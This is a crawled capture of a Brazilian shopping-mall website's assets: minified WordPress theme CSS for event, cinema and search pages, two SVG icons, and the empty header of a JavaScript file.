.form__section-title:nth-child(2){margin-top:0}.aceito-lgpd{display:-webkit-box;display:-ms-flexbox;display:flex}.aceito-lgpd>input{margin-right:16px}.aceito-lgpd>div{font-size:14px;line-height:150%}.title-page-depoimentos{padding-bottom:200px;margin-bottom:-128px}@media only screen and (max-width: 769px){.title-page-depoimentos{padding-bottom:150px;border-radius:0 0 24px 24px}}.s-page-header-image{position:relative;z-index:10;margin-bottom:40px}@media only screen and (max-width: 769px){.s-page-header-image{margin-bottom:24px}}.s-page-header-image img{border-radius:24px}.descricao-campanha{line-height:1.5;margin-bottom:40px}@media only screen and (max-width: 769px){.descricao-campanha{margin-bottom:32px}}.box-depoimento-form{padding:32px;border:1px solid #fafafa;border-radius:32px;background:#fff;-webkit-box-shadow:0px 8px 18px 0px rgba(44,176,189,.08),0px 32px 32px 0px rgba(44,176,189,.07),0px 72px 43px 0px rgba(44,176,189,.04),0px 128px 51px 0px rgba(44,176,189,.01),0px 199px 56px 0px rgba(44,176,189,0);box-shadow:0px 8px 18px 0px rgba(44,176,189,.08),0px 32px 32px 0px rgba(44,176,189,.07),0px 72px 43px 0px rgba(44,176,189,.04),0px 128px 51px 0px rgba(44,176,189,.01),0px 199px 56px 0px rgba(44,176,189,0)}.box-depoimento-form p{line-height:1.5}@media only screen and (max-width: 769px){.box-depoimento-form{padding:24px}}.post-password-form{max-width:400px;margin:0 auto;padding:24px;border-radius:16px;border:1px solid #fafafa}.post-password-form p:last-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:start;align-content:flex-start;margin-bottom:0}.post-password-form label{text-align:left;width:100%}.post-password-form label input{border-radius:4px;border:1px solid #fafafa;padding:16px 24px;display:block;margin-top:2px;margin-bottom:16px;width:100%}.post-password-form input[type=submit]{cursor:pointer;padding:16px 24px;border-radius:100px;background-color:#f70b29;color:#fff;font-weight:600}.post-password-form input[type=submit]:hover{background-color:#f70b29}.wp-block-embed__wrapper{position:relative;position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.wp-block-embed iframe{max-width:100%;position:absolute;top:0;left:0;width:100%;height:100%}.page-template-default.page-manual-admin .s-content ul{margin-bottom:16px;margin-left:12px;padding-left:16px}.page-template-default.page-manual-admin .s-content ul li{list-style:circle !important}.manual-menu li a{color:#333}.manual-menu li a:visited{color:#333}@media only screen and (max-width: 769px){.page-template-arquive-filme .s-page-title{padding:32px 0}}.page-template-arquive-filme .s-page-title .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}.page-template-arquive-filme .s-page-title .container .title{margin:0}.page-template-arquive-filme .s-page-title .container .box-icon{border-radius:16px;background:var(--White-Overlay-10, rgba(255, 255, 255, 0.1));width:64px;height:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-template-arquive-filme .s-page-title .container .box-icon .icon{width:32px;height:32px}.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema{width:100%;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema .left-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema .left-text .icon{opacity:.5}.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema a{display:-webkit-box;display:-ms-flexbox;display:flex;height:48px;padding:13px 24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;border:1px solid #dedede;color:#fafafa;font-family:"Inter",sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:120%;-webkit-transition:all .3s;transition:all .3s}.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema a:hover{opacity:.8}@media only screen and (max-width: 481px){.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px}}.s-cinema{padding-bottom:56px}@media only screen and (max-width: 769px){.s-cinema{padding-bottom:64px}}.s-cinema .container{max-width:1288px}.s-cinema .container .date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:48px;height:48px;border-bottom:1px solid #fafafa;margin-bottom:32px}.s-cinema .container .date li a{font-size:19px;font-weight:400;line-height:150%;color:#abb4c4}.s-cinema .container .date li a.active{font-size:19px;font-weight:400;line-height:150%;color:#333;position:relative}.s-cinema .container .date li a.active::after{position:absolute;left:-25px;bottom:-12px;content:"";background-color:#004793;width:100px;height:4px}.s-cinema .container .list-filmes{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:32px}.s-cinema .container .list-filmes .card-cinema-large{height:auto;max-height:664px}.s-cinema .container .list-filmes .card-cinema-large img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width: 769px){.s-cinema .container .list-filmes{grid-template-columns:1fr 1fr;grid-gap:16px}}.s-cinema .container .list-filmes .empty-vitrine{grid-column:span 3}.s-cinema .container .banner{margin-top:96px}@media only screen and (max-width: 769px){.s-cinema .container .banner{margin-top:64px}}.s-cinema .container .banner .imagem .banner-desk{display:block}@media only screen and (max-width: 769px){.s-cinema .container .banner .imagem .banner-desk{display:none}}.s-cinema .container .banner .imagem .banner-mobile{display:none}@media only screen and (max-width: 769px){.s-cinema .container .banner .imagem .banner-mobile{display:block}}.faq-cinema{padding:120px 0;background:#ddf2fd}.faq-cinema h4{color:#202020;font-family:"Inter",sans-serif;font-size:40px;font-style:normal;font-weight:400;line-height:120%;text-align:center;margin-bottom:40px}.page-eventos .s-page .container{max-width:1080px}.page-eventos .s-page .list-eventos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}.page-eventos .s-page .list-eventos a:not(:first-child){border-top:1px solid #dedede}.page-eventos .s-page-title .container .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-tabs{padding-bottom:134px}@media only screen and (max-width: 481px){.s-tabs{padding-top:0;padding-bottom:80px}}.s-tabs .container{max-width:1080px}.s-tabs .nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-bottom:1px solid #c4c4c4;max-width:100%;width:100%}@media only screen and (max-width: 481px){.s-tabs .nav-tabs{width:100%;margin-top:40px}}.s-tabs .nav-tabs li{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.s-tabs .nav-tabs li a{display:inline-block;padding:13px 24px;font-size:16px;color:#1a1a1a;font-weight:600;-webkit-transition:all .3s;transition:all .3s;text-transform:capitalize;width:100%;text-align:center;border-bottom:2px solid rgba(0,0,0,0)}@media only screen and (max-width: 481px){.s-tabs .nav-tabs li a{font-size:14px;padding:10px}}.s-tabs .nav-tabs li a.active{color:#1a1a1a;border-bottom:2px solid #e40521;border-radius:0}.s-tabs .nav-tabs li a:hover{color:#1a1a1a;border-bottom:2px solid #e40521}.s-tabs .tab-content .tab-pane{display:none}.s-tabs .tab-content .tab-pane .card-link{width:100%}.s-tabs .tab-content .tab-pane p{margin:1rem 0}.s-tabs .tab-content .tab-pane.active{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-animation:fadeIn .6s forwards;animation:fadeIn .6s forwards;height:auto}.s-tabs .tab-content .tab-pane.active .card-evento{border-bottom:1px solid #dedede}@media only screen and (max-width: 481px){.s-tabs .tab-content .tab-pane.active{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0}}.s-tabs .facetwp-facet-carregar_mais{margin-top:32px;text-align:center}.s-tabs .facetwp-facet-carregar_mais .facetwp-load-more{background:#fff;border-radius:100px;border:1px solid #ffc2ca;color:#4e010b;padding:16px 24px;padding-right:46px;font-weight:600;-webkit-transition:all .3s;transition:all .3s;position:relative}.s-tabs .facetwp-facet-carregar_mais .facetwp-load-more::after{position:absolute;right:18px;top:41%;content:"";background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.25 3.5C9.25 3.08579 8.91421 2.75 8.5 2.75C8.08579 2.75 7.75 3.08579 7.75 3.5V7.25H4C3.58579 7.25 3.25 7.58579 3.25 8C3.25 8.41421 3.58579 8.75 4 8.75H7.75V12.5C7.75 12.9142 8.08579 13.25 8.5 13.25C8.91421 13.25 9.25 12.9142 9.25 12.5V8.75H13C13.4142 8.75 13.75 8.41421 13.75 8C13.75 7.58579 13.4142 7.25 13 7.25H9.25V3.5Z' fill='%23E40521'/%3E%3C/svg%3E%0A");width:24px;height:24px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-tabs .facetwp-facet-carregar_mais .facetwp-load-more:hover,.s-tabs .facetwp-facet-carregar_mais .facetwp-load-more:focus{background-color:#ffebed;border-color:#ffc2ca}@-webkit-keyframes fadeIn{from{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeIn{from{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.s-page-title__search form .screen-reader-text{display:none}.s-page-title__search form label{position:relative}.s-page-title__search form input[type=submit]{position:absolute;top:0;right:-8px;height:100%;width:40px;background:url("../images/search.svg") no-repeat;background-size:contain;border:none;cursor:pointer;opacity:.6}.search-evento::-webkit-search-cancel-button{display:none}.search-evento::-webkit-search-decoration,.search-evento::-webkit-search-results-button,.search-evento::-webkit-search-results-decoration{display:none}.s-page-title__search form .screen-reader-text{display:none}.s-page-title__search form label{position:relative}@media only screen and (max-width: 769px){.s-page-title__search form{width:100%}}.s-page-title__search form input.search-evento{border-radius:4px;border:1px solid #ebebeb;height:44px;width:400px;padding-left:16px;padding-right:16px}@media only screen and (max-width: 769px){.s-page-title__search form input.search-evento{width:100%}}.s-page-title__eventos{position:relative;padding-bottom:158px;margin-bottom:-120px;z-index:0}.s-page-title__eventos .container-small{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:32px}@media only screen and (max-width: 481px){.s-page-title__eventos .container-small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}}.s-page-title__eventos .container-small .title{text-align:left}@media only screen and (max-width: 481px){.s-page-title__eventos .container-small .title{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (max-width: 769px){.s-page-title__eventos{padding-bottom:120px;margin-bottom:-100px}}.s-page-title__eventos .info-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}@media only screen and (max-width: 769px){.s-page-title__eventos .info-post{padding-top:8px;margin-bottom:8px}}.s-page-title__eventos .info-post ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media only screen and (max-width: 769px){.s-page-title__eventos .info-post ul{width:100%}}.s-page-title__eventos .info-post ul li{font-size:16px;line-height:150%;font-weight:300;color:#fff;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.s-page-title__eventos .info-post ul li .icon{color:#fff;fill:#fff}@media only screen and (max-width: 481px){.s-page-title__eventos .info-post ul li .icon{width:16px;height:16px}}.s-page-title__eventos .info-post ul li span{color:#fff}@media only screen and (max-width: 769px){.s-page-title__eventos .info-post ul li{font-size:14px;line-height:150%}}.s-page-title__eventos .info-post ul li:first-child::before{display:none}.s-content-eventos{position:relative;z-index:10}.s-content-eventos .imagem{width:100%;height:auto;margin-bottom:48px}@media only screen and (max-width: 769px){.s-content-eventos .imagem{margin-bottom:24px}}.s-content-eventos .imagem img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;border-radius:24px}@media only screen and (max-width: 769px){.s-content-eventos .imagem img{border-radius:16px}}.s-content-eventos .text p{font-size:16px;line-height:150%;margin-bottom:16px}.s-content-eventos .text h2{margin:16px 0}.s-content-eventos .share-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;padding:16px;margin-top:32px;border-radius:16px;border:1px solid #dedede;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (max-width: 769px){.s-content-eventos .share-post{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-content-eventos .share-post h5{color:#667085;font-size:14px;line-height:120%;font-weight:400;margin-bottom:0}.s-content-eventos .share-post .share-btn{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px}.s-content-eventos .share-post .share-btn a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;border-radius:50%;-webkit-transition:.2s;transition:.2s;cursor:pointer}.s-content-eventos .share-post .share-btn a:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.s-content-eventos .share-post .share-btn a svg{width:20px;height:20px}.s-content-eventos .share-post .share-btn .btn-wa{background-color:#25d366}.s-content-eventos .share-post .share-btn .btn-facebook{background-color:#1877f2}.s-content-eventos .share-post .share-btn .btn-facebook svg{color:#fff}.s-content-eventos .share-post .share-btn .btn-twitter{background-color:#1da1f2}.s-content-eventos .share-post .share-btn .btn-twitter svg{color:#fff}.s-content-eventos .share-post .share-btn .btn-linkedin{background-color:#ff3911}.s-content-eventos .share-post .share-btn .btn-linkedin svg{color:#fff}.s-content-eventos .sidebar-evento{width:100%;position:sticky;top:130px}.s-content-eventos .sidebar-evento img{border-radius:16px;overflow:hidden}.s-outros-eventos{margin-top:48px;position:relative;padding:80px 0px 80px;border-radius:0px 0px 64px 64px;background:-webkit-gradient(linear, left top, left bottom, from(#DDF2FD), to(#FFF));background:linear-gradient(180deg, #DDF2FD 0%, #FFF 100%)}@media only screen and (max-width: 769px){.s-outros-eventos{padding:48px 0 48px}}.s-outros-eventos .container .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:16px}.s-outros-eventos .container .top h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;position:relative;z-index:1;color:#1a1a1a}@media only screen and (max-width: 769px){.s-outros-eventos .container .top h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.s-outros-eventos .container .top .btn-ver-todos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 769px){.s-outros-eventos .container .top .btn-ver-todos{position:absolute;bottom:0;left:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.s-outros-eventos .container .top .btn-ver-todos span{color:#f70b29;font-size:16px;line-height:150%}@media only screen and (max-width: 769px){.s-outros-eventos .container .top .btn-ver-todos span{color:#abb4c4}}.s-outros-eventos .container .top .btn-ver-todos svg{color:#f70b29}@media only screen and (max-width: 769px){.s-outros-eventos .container .top .btn-ver-todos svg{color:#333}}.s-outros-eventos .container .top .btn-ver-todos:hover span{color:#333}.s-outros-eventos .container .top .btn-ver-todos:hover svg{color:#333}.s-outros-eventos .container .list-eventos{display:grid;grid-template-columns:repeat(3, 1fr);gap:32px}@media only screen and (max-width: 769px){.s-outros-eventos .container .list-eventos{grid-template-columns:repeat(1, 1fr)}}.single-post .s-content-novidades a{word-break:break-all}.single-post .wp-caption{width:100% !important}.box-inscricao{background:#fafafa;padding:24px;border-radius:16px}.page-search-evento .s-page-title{margin-bottom:15px}.page-search-evento .s-page-title .container .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 481px){.page-search-evento .s-page-title .container .row__text{margin-bottom:0 !important}}.s-search-lista{padding-bottom:48px}.s-search-lista .container-small .card-evento{border-bottom:1px solid #dedede}.s-search-lista .container-small .facetwp-facet-carregar_mais{margin-top:32px;text-align:center}.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more{background:#fff;border-radius:12px;border:1px solid #b7e5fb;color:#202020;padding:16px 24px;padding-right:46px;font-weight:600;-webkit-transition:all .3s;transition:all .3s;position:relative}.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more::after{position:absolute;right:18px;top:50%;content:"";background:url("../images/icon-add.svg");width:24px;height:24px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more:hover,.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more:focus{background-color:#004793;color:#fff}.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more:hover::after,.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more:focus::after{-webkit-filter:invert(1);filter:invert(1)}.page-template-page-lazer .s-page-title{margin-bottom:0}.page-template-page-lazer .s-filmes{border-radius:0;margin:0;padding:64px 0 64px !important}@media only screen and (max-width: 481px){.page-template-page-lazer .s-filmes{padding:40px 0 40px !important}}@media only screen and (max-width: 481px){.page-template-page-lazer .s-filmes .swiper-filmes{margin-top:16px}}.menu-lazer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-negative:0;flex-shrink:0;width:100%;position:relative;padding-bottom:32px;position:sticky;top:128px}.menu-lazer-title{color:#e40521;text-align:left;font-size:14px;line-height:150%;font-weight:700}.menu-lazer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:4px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative}.menu-lazer-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:0px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0}.menu-lazer-menu-item a{display:block;width:100%;border-radius:8px;padding:8px 12px 8px 12px;font-size:16px;line-height:150%;color:#1a1a1a}.menu-lazer-menu-item a:hover{background-color:#ffebed;color:#e40521}.inner-section{padding:0px 0px 56px 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative;scroll-margin-top:104px}.inner-section__heading{padding:0px 24px 0px 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative}.inner-section__heading-pointer{background:var(--primary-base, #006adc);-ms-flex-negative:0;flex-shrink:0;width:24px;height:3px;position:relative}.inner-section__heading-title{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;font-weight:400}.inner-section__image{border-radius:24px;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;height:auto;position:relative;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width: 481px){.inner-section__image{border-radius:16px}}.inner-section__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative}.page-search-geral .s-page-title .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;row-gap:24px}@media only screen and (max-width: 481px){.page-search-geral .s-page-title .container{row-gap:0}}.page-search-geral .s-page-title .container .title{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%}.page-search-geral .s-page-title .container_search{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.page-search-geral .s-page-title .container .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;row-gap:24px}@media only screen and (max-width: 481px){.page-search-geral .s-page-title .container .row{row-gap:0}}.page-search-geral .s-page-title .container .row_search{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.s-search-lista .sidebar-filters__left{margin-right:0}.s-search-lista .sidebar-filters__left .widget{margin-bottom:24px}.s-search-lista .img-banner{width:100%;height:280px}@media only screen and (max-width: 481px){.s-search-lista .img-banner{display:none}}.s-search-lista .img-banner img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:16px}.s-search-lista .list-card .card-geral .card-body .body-title{font-size:20px;line-height:140%}.s-search-lista .list-card .card-geral:not(:last-child){margin-bottom:16px}.s-search-lista .facetwp-facet-carregar_mais{margin-top:32px;text-align:center}.s-search-lista .facetwp-facet-carregar_mais .facetwp-load-more{background:#fff;border-radius:100px;border:1px solid #ffc2ca;color:#202020;padding:16px 24px;padding-right:46px;font-weight:600;-webkit-transition:all .3s;transition:all .3s;position:relative}.s-search-lista .facetwp-facet-carregar_mais .facetwp-load-more::after{position:absolute;right:18px;top:4px;bottom:50%;content:"";background:url("../images/icon-add.svg");width:24px;height:24px;-webkit-transform:translateY(-50);transform:translateY(-50)}.s-search-lista .facetwp-facet-carregar_mais .facetwp-load-more:hover,.s-search-lista .facetwp-facet-carregar_mais .facetwp-load-more:focus{background-color:#ffebed}.page-search-geral .s-page-title__search{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-search-geral a img{border-radius:16px}

--- FILE ---
content_type: image/svg+xml
request_url: https://catuaipalladium.com.br/wp-content/uploads/2023/01/cinema.svg
body_size: 383
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none">
  <path d="M12.6667 20H20.6667C21.219 20 21.6667 20.4477 21.6667 21C21.6667 21.5523 21.219 22 20.6667 22H12.6667C7.14375 22 2.66675 17.523 2.66675 12C2.66675 6.477 7.14375 2 12.6667 2C18.1897 2 22.6667 6.477 22.6667 12C22.6699 14.1642 21.9678 16.2705 20.6667 18H17.9587C19.363 16.7616 20.2884 15.0698 20.5738 13.2193C20.8592 11.3689 20.4864 9.47692 19.5205 7.87296C18.5546 6.26899 17.0567 5.05463 15.2877 4.44134C13.5186 3.82805 11.5905 3.85468 9.83905 4.5166C8.08761 5.17852 6.62382 6.43379 5.70259 8.06382C4.78135 9.69385 4.46103 11.5954 4.79741 13.4372C5.13379 15.2791 6.10555 16.9447 7.54348 18.1439C8.98141 19.343 10.7944 19.9999 12.6667 20ZM12.6667 10C12.1363 10 11.6276 9.78929 11.2525 9.41421C10.8775 9.03914 10.6667 8.53043 10.6667 8C10.6667 7.46957 10.8775 6.96086 11.2525 6.58579C11.6276 6.21071 12.1363 6 12.6667 6C13.1972 6 13.7059 6.21071 14.081 6.58579C14.456 6.96086 14.6667 7.46957 14.6667 8C14.6667 8.53043 14.456 9.03914 14.081 9.41421C13.7059 9.78929 13.1972 10 12.6667 10ZM8.66675 14C8.13631 14 7.62761 13.7893 7.25253 13.4142C6.87746 13.0391 6.66675 12.5304 6.66675 12C6.66675 11.4696 6.87746 10.9609 7.25253 10.5858C7.62761 10.2107 8.13631 10 8.66675 10C9.19718 10 9.70589 10.2107 10.081 10.5858C10.456 10.9609 10.6667 11.4696 10.6667 12C10.6667 12.5304 10.456 13.0391 10.081 13.4142C9.70589 13.7893 9.19718 14 8.66675 14ZM16.6667 14C16.1363 14 15.6276 13.7893 15.2525 13.4142C14.8775 13.0391 14.6667 12.5304 14.6667 12C14.6667 11.4696 14.8775 10.9609 15.2525 10.5858C15.6276 10.2107 16.1363 10 16.6667 10C17.1972 10 17.7059 10.2107 18.081 10.5858C18.456 10.9609 18.6667 11.4696 18.6667 12C18.6667 12.5304 18.456 13.0391 18.081 13.4142C17.7059 13.7893 17.1972 14 16.6667 14ZM12.6667 18C12.1363 18 11.6276 17.7893 11.2525 17.4142C10.8775 17.0391 10.6667 16.5304 10.6667 16C10.6667 15.4696 10.8775 14.9609 11.2525 14.5858C11.6276 14.2107 12.1363 14 12.6667 14C13.1972 14 13.7059 14.2107 14.081 14.5858C14.456 14.9609 14.6667 15.4696 14.6667 16C14.6667 16.5304 14.456 17.0391 14.081 17.4142C13.7059 17.7893 13.1972 18 12.6667 18Z" fill="#FAFAFA"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://catuaipalladium.com.br/wp-content/uploads/2024/06/comodidade-icon.svg
body_size: 395
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <path d="M14.121 10.48C13.9334 10.2925 13.6791 10.1872 13.414 10.1872C13.1488 10.1872 12.8945 10.2925 12.707 10.48L12 11.186C11.8155 11.377 11.5948 11.5294 11.3508 11.6342C11.1068 11.739 10.8443 11.7942 10.5788 11.7965C10.3132 11.7988 10.0498 11.7482 9.80405 11.6476C9.55826 11.5471 9.33496 11.3986 9.14717 11.2108C8.95938 11.023 8.81088 10.7997 8.71032 10.5539C8.60975 10.3081 8.55915 10.0447 8.56146 9.77919C8.56377 9.51363 8.61894 9.25119 8.72376 9.00718C8.82857 8.76317 8.98094 8.54248 9.17196 8.35799L14.802 2.72599C16.1349 2.42281 17.5295 2.54759 18.7874 3.08256C20.0453 3.61754 21.1026 4.53549 21.8088 5.70588C22.5151 6.87627 22.8344 8.23953 22.7213 9.60182C22.6082 10.9641 22.0685 12.2561 21.179 13.294L19.071 15.429L14.121 10.479V10.48ZM3.16096 4.46799C4.19572 3.43337 5.54918 2.77797 7.00252 2.60775C8.45586 2.43754 9.92414 2.76246 11.17 3.52999L7.75696 6.94399C7.01776 7.68172 6.59639 8.67929 6.5829 9.72355C6.5694 10.7678 6.96485 11.7759 7.68474 12.5325C8.40463 13.2891 9.39187 13.7341 10.4355 13.7725C11.4792 13.8109 12.4964 13.4396 13.27 12.738L13.414 12.601L17.657 16.843L13.414 21.086C13.0389 21.4609 12.5303 21.6716 12 21.6716C11.4696 21.6716 10.961 21.4609 10.586 21.086L3.15996 13.66C1.94109 12.441 1.25635 10.7878 1.25635 9.06399C1.25635 7.34018 1.94109 5.68696 3.15996 4.46799H3.16096Z" fill="#FAFAFA"></path>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://catuaipalladium.com.br/wp-content/themes/tema-shoppingv2/js/all.js
body_size: 7778
content:
